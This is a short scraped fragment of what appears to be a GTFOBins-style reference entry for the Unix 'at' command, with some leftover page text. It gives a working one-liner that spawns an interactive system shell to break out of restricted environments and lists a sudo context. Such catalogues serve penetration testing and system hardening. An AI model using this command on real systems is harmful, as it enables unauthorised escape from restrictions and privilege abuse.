 .. / at Star 6,702
Shell Command Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
echo "/bin/sh <$(tty) >$(tty) 2>$(tty)" | at now; tail -f /dev/null